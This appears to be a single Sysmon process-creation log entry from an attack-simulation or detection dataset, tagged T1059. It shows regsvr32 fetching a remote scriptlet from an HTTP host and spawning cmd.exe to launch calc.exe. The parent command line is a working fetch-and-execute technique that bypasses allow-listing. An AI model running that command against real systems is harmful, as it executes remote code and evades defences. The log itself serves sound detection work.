 t message
Process Create:
RuleName: ,T1059,Command-Line Interface,Techniques
UtcTime: 2019-09-15 13:16:03.730
ProcessGuid: {E2C002EF-3993-5D7E-0000-0010DB083008}
ProcessId: 2624
Image: C:\Windows\System32\cmd.exe
FileVersion: 6.1.7601.17514 (win7sp1_rtm.101119-1850)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: "C:\Windows\System32\cmd.exe" /c calc.exe
CurrentDirectory: C:\Users\Administrator\
User: WIN7-1802131158\Administrator
LogonGuid: {E2C002EF-2900-5D7E-0000-0020483D0900}
LogonId: 0x93d48
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=5746BD7E255DD6A8AFA06F7C42C1BA41,SHA256=DB06C3534964E3FC79D2763144BA53742D7FA250CA336F4A0FE724B75AAFF386
ParentProcessGuid: {E2C002EF-398F-5D7E-0000-0010A90B2E08}
ParentProcessId: 2960
ParentImage: C:\Windows\System32\regsvr32.exe
ParentCommandLine: regsvr32  /n /u /s /i:http://192.168.218.152:8000/cc.sct scrobj.dll